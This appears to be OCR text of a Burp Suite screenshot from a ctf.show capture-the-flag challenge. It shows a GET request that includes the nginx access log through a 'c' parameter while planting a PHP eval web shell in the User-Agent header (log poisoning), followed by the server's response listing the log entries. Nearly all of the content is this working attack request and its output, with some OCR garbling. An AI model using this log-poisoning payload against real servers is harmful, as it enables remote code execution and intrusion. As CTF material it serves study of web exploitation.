 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6 × 7 × +
Send Cancel < ▾ > ▾ Target: http://04f345bc-a511-4ee7-abeb-9eb089
Request
Pretty Raw Hex \n ≡
1 GET /?c=/var/log/nginx/access.log HTTP/1.1
2 Host: 04f345bc-a511-4ee7-abeb-9eb089c4993f.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
?<?php eval($_REQUEST['ctfhub']);?> Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Fri, 07 Oct 2022 12:21:06 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 Server: nginx/1.18.0 (Ubuntu)
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 845
8
9 172.12.64.88 - - [07/Oct/2022:12:19:53 +0000] "GET / HTTP/1.1" 200 2097
"-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0"
10 172.12.64.88 - - [07/Oct/2022:12:20:12 +0000] "GET
/?c=/var/log/nginx/access.log HTTP/1.1" 200 158 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
11 172.12.64.88 - - [07/Oct/2022:12:20:21 +0000] "GET
/?c=/var/log/nginx/access.log HTTP/1.1" 200 333 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
12 172.12.64.88 - - [07/Oct/2022:12:20:42 +0000] "GET
/?c=/var/log/nginx/access.log HTTP/1.1" 200 507 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"
13 172.12.64.88 - - [07/Oct/2022:12:21:01 +0000] "GET
/?c=/var/log/nginx/access.log HTTP/1.1" 200 681 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:91.0) Gecko/20100101 ? Firefox/91.0"
14